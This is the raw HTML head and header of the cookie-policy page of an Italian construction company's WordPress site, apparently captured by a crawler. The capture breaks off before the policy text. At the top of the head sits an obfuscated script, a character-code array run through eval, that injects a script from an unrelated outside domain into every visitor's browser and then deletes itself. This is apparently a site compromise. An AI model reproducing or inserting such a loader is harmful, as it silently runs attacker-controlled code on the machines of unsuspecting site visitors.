

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pmc-costruzioni.it/cookie-policy/
body_size: 15142
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cookie Policy - Pmc Costruzioni srl</title>
	<link rel="canonical" href="https://pmc-costruzioni.it/cookie-policy/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cookie Policy - Pmc Costruzioni srl" />
	<meta property="og:url" content="https://pmc-costruzioni.it/cookie-policy/" />
	<meta property="og:site_name" content="Pmc Costruzioni srl" />
	<meta property="article:modified_time" content="2023-12-05T18:14:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="9 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pmc-costruzioni.it/cookie-policy/","url":"https://pmc-costruzioni.it/cookie-policy/","name":"Cookie Policy - Pmc Costruzioni srl","isPartOf":{"@id":"https://pmc-costruzioni.it/#website"},"datePublished":"2023-12-05T18:10:49+00:00","dateModified":"2023-12-05T18:14:39+00:00","breadcrumb":{"@id":"https://pmc-costruzioni.it/cookie-policy/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://pmc-costruzioni.it/cookie-policy/"]}]},{"@type":"BreadcrumbList","@id":"https://pmc-costruzioni.it/cookie-policy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pmc-costruzioni.it/"},{"@type":"ListItem","position":2,"name":"Cookie Policy"}]},{"@type":"WebSite","@id":"https://pmc-costruzioni.it/#website","url":"https://pmc-costruzioni.it/","name":"Pmc Costruzioni srl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pmc-costruzioni.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pmc Costruzioni srl &raquo; Feed" href="https://pmc-costruzioni.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pmc Costruzioni srl &raquo; Feed dei commenti" href="https://pmc-costruzioni.it/comments/feed/" />
					<link rel="shortcut icon" href="https://pmc-costruzioni.it/wp-content/uploads/2023/11/favicon.jpg" type="image/x-icon" />
		
		
		
				
		<meta property="og:title" content="Cookie Policy"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://pmc-costruzioni.it/cookie-policy/"/>
		<meta property="og:site_name" content="Pmc Costruzioni srl"/>
		<meta property="og:description" content="La nostra Cookie Policy ha l’intento di descrivere le tipologie di cookie utilizzati dalla nostra applicazione https://pmc-costruzioni.it/ (di seguito “Applicazione”), le finalità, la durata e le modalità con cui l’Utente può gestire i cookie presenti.
Il titolare del trattamento dei dati personali è P.M.C. Costruzioni SRL | P.IVA: 03009490602 | Via Guglielmo Marconi, 56, 03048 Sant’Apollinare"/>

									<meta property="og:image" content="https://pmc-costruzioni.it/wp-content/uploads/2023/11/logo-pmc-costruzioni.jpg"/>
							<link rel='stylesheet' id='widgetkit-site-css' href='https://pmc-costruzioni.it/wp-content/plugins/widgetkit/assets/css/site.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pmc-costruzioni.it/wp-content/themes/Avada-Child-Theme/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://pmc-costruzioni.it/wp-content/uploads/fusion-styles/7dc1a76e9f15be58034b3a8512ad8fe7.min.css?ver=3.11.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pmc-costruzioni.it/wp-content/plugins/widgetkit/assets/lib/uikit/dist/js/uikit.min.js?ver=6.6.4" id="uikit-js"></script>
<script type="text/javascript" src="https://pmc-costruzioni.it/wp-content/plugins/widgetkit/assets/lib/uikit/dist/js/uikit-icons.min.js?ver=6.6.4" id="uikit-icons-js"></script>
<link rel="https://api.w.org/" href="https://pmc-costruzioni.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pmc-costruzioni.it/wp-json/wp/v2/pages/1489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pmc-costruzioni.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://pmc-costruzioni.it/?p=1489' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pmc-costruzioni.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpmc-costruzioni.it%2Fcookie-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pmc-costruzioni.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpmc-costruzioni.it%2Fcookie-policy%2F&#038;format=xml" />
<link rel="preload" href="https://pmc-costruzioni.it/wp-content/uploads/fusion-gfonts/1Ptug8zYS_SKggPNyC0ITw.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://pmc-costruzioni.it/wp-content/uploads/fusion-gfonts/1Ptug8zYS_SKggPNyC0ITw.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<style type="text/css" id="wp-custom-css">
			span.menu-text.fusion-button.button-default.button-small {
    color: #fff !important;
}

.button-default .fusion-button-text {
    color: #fff !important;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SGHL02WWJ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SGHL02WWJ8');
</script></head>

<body class="page-template-default page page-id-1489 fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_vertical fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-arrow fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1489">
		<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:20000;--awb-padding-top:0px;--awb-padding-right:6%;--awb-padding-bottom:0px;--awb-padding-left:6%;--awb-padding-top-small:20px;--awb-padding-bottom-small:20px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;--awb-box-shadow:0px 5px 5px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) - 20% ),calc( var(--awb-color8-a) - 93% ));" data-transition-offset="0" data-scroll-offset="0" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:10px;--awb-spacing-left-large:7.68%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:2.88%;--awb-spacing-left-small:2.88%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:240px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://pmc-costruzioni.it/" target="_self" aria-label="logo pmc costruzioni"><img decoding="async" width="300" height="89" src="https://pmc-costruzioni.it/wp-content/uploads/2023/11/logo-pmc-costruzioni-300x89.jpg" alt class="img-responsive wp-image-1406 disable-lazyload" srcset="https://pmc-costruzioni.it/wp-content/uploads/2023/11/logo-pmc-costruzioni-200x60.jpg 200w, https://pmc-costruzioni.it/wp-content/uploads/2023/11/logo-pmc-costruzioni-400x119.jpg 400w, https://pmc-costruzioni.it/wp-content/uploads/2023/11/logo-pmc-costruzioni-600x179.jpg 600w, https://pmc-costruzioni.it/wp-content/uploads/2023/11/logo-pmc-costruzioni-800x238.jpg 800w, https://pmc-costruzioni.it/wp-content/uploads/2023/11/logo-pmc-costruzioni-1200x357.jpg 1200w, https://pmc-costruzioni.it/wp-content/uploads/2023/11/logo-pmc-costruzioni.jpg 1367w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 400px,(min-width: 1920px) 25vw" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:5.76%;--awb-spacing-left-small:5.76%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-right awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-active awb-menu_arrows-main awb-menu_arrows-sub awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography4-font-size);--awb-text-transform:uppercase;--awb-min-height:130px;--awb-bg:var(--awb-color1);--awb-gap:50px;--awb-justify-content:flex-end;--awb-letter-spacing:1px;--awb-active-color:var(--awb-color5);--awb-active-bg:var(--awb-color1);--awb-submenu-space:30px;--awb-submenu-text-transform:none;--awb-arrows-size-height:8px;--awb-arrows-size-width:10px;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) + 77% ),var(--awb-color8-a));--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:var(--awb-color5);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-font-size:24px;--awb-trigger-padding-right:0px;--awb-mobile-trigger-color:var(--awb-color5);--awb-mobile-nav-trigger-bottom-margin:33px;--awb-mobile-font-size:14px;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-submenu-typography:&quot;Raleway&quot;;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:500;--awb-fusion-font-family-mobile-typography:&quot;Raleway&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:500;" aria-label="Construction Main Menu" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-construction-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text constructionbars-solid1"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text constructiontimes-solid1"></span></span></span></button><ul id="menu-construction-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-22"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="22"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://pmc-costruzioni.it/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">HOME</span></a></li><li  id="menu-item-21"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="21"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://pmc-costruzioni.it/chi-siamo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-20"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="20"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://pmc-costruzioni.it/impresa-edile-s-apollinare-cassino/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="menu-text">SERVIZI</span><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-angle-down fas" aria-hidden="true"></i></span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of SERVIZI" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-1423"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1423 awb-menu__li awb-menu__sub-li" ><a  href="https://pmc-costruzioni.it/impresa-edile-s-apollinare-cassino/#tab-387cba7fef18aa8de0d" class="awb-menu__sub-a"><span>Demolizioni</span></a></li><li  id="menu-item-1421"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1421 awb-menu__li awb-menu__sub-li" ><a  href="https://pmc-costruzioni.it/impresa-edile-s-apollinare-cassino/#tab-dd0126bf020a5c7d533" class="awb-menu__sub-a"><span>Costruzioni</span></a></li><li  id="menu-item-1422"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1422 awb-menu__li awb-menu__sub-li" ><a  href="https://pmc-costruzioni.it/impresa-edile-s-apollinare-cassino/#tab-7cd7703e32e99e27eff" class="awb-menu__sub-a"><span>Ristrutturazioni</span></a></li><li  id="menu-item-1424"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1424 awb-menu__li awb-menu__sub-li" ><a  href="https://pmc-costruzioni.it/impresa-edile-s-apollinare-cassino/#tab-f522d5b3637d05ec37b" class="awb-menu__sub-a"><span>Manutenzioni</span></a></li><li  id="menu-item-1425"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425 awb-menu__li awb-menu__sub-li" ><a  href="https://pmc-costruzioni.it/impresa-edile-s-apollinare-cassino/#tab-6fc5cb60af6ab972156" class="awb-menu__sub-a"><span>Copertura tetti</span></a></li><li  id="menu-item-1426"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426 awb-menu__li awb-menu__sub-li" ><a  href="https://pmc-costruzioni.it/impresa-edile-s-apollinare-cassino/#tab-7bc4bb2fd46a152a451" class="awb-menu__sub-a"><span>Pavimentazione</span></a></li><li  id="menu-item-1427"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1427 awb-menu__li awb-menu__sub-li" ><a  href="https://pmc-costruzioni.it/impresa-edile-s-apollinare-cassino/#tab-f36e79fe5690a965acf" class="awb-menu__sub-a"><span>Tinteggiatura</span></a></li><li  id="menu-item-1428"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428 awb-menu__li awb-menu__sub-li" ><a  href="https://pmc-costruzioni.it/impresa-edile-s-apollinare-cassino/#tab-5c474e1a6974bf76139" class="awb-menu__sub-a"><span>Scavi</span></a></li><li  id="menu-item-1429"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1429 awb-menu__li awb-menu__sub-li" ><a  href="https://pmc-costruzioni.it/impresa-edile-s-apollinare-cassino/#tab-e303d6a4f54314f185d" class="awb-menu__sub-a"><span>Opere in Calcestruzzo</span></a></li></ul></li><li  id="menu-item-19"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="19"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://pmc-costruzioni.it/lavori-svolti/" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="menu-text">LAVORI SVOLTI</span><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-angle-down fas" aria-hidden="true"></i></span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of LAVORI SVOLTI" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-1674"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1674 awb-menu__li awb-menu__sub-li" ><a  href="https://pmc-costruzioni.it/lavori-svolti/#rendering" class="awb-menu__sub-a"><span>Rendering</span></a></li></ul></li><li  id="menu-item-1455"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1455 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-active-arrow awb-menu__main-li_with-main-arrow awb-menu__main-li_with-arrow"  data-item-id="1455"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://pmc-costruzioni.it/contatti/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CONTATTI</span></a></li><li  id="menu-item-1456"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1456 awb-menu__li awb-menu__main-li awb-menu__li_button"  data-item-id="1456"><a  href="https://pmc-costruzioni.it/impresa-edile-s-apollinare-cassino/#preventivo" class="awb-menu__main-a awb-menu__main-a_button"><span class="menu-text fusion-button button-default button-small">PREVENTIVO</span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-label="Barra Titolo Pagina">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Cookie Policy</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" style="width: 100%;">
					<div id="post-1489" class="post-1489 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Cookie Policy</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://pmc-costruzioni.it/author/provider/" title="Articoli scritti da provider" rel="author">provider</a></span></span><span class="updated rich-snippet-hidden">2023-12-05T19:14:39+01:00</span>
			
			<div class="post-content">
